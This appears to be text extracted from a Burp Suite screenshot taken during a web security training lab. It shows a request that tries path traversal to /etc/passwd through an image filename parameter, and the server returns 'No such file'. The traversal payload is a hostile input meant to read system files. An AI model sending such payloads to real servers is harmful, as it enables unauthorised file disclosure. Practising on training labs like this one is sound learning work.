 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ab0003f039a93a0833479c1007600ae.w
Request
Pretty Raw Hex \n
1 GET /image?filename=&.//&.//etc/passwd HTTP/2
2 Host: 0ab0003f039a93a0833479c1007600ae.web-security-academy.net
3 Cookie: session=AtFdSmPkaqgwnComKeWtkhzgmnis2Gso
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ab0003f039a93a0833479c1007600ae.web-security-academy.net/product?productId=16
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search... 0 matches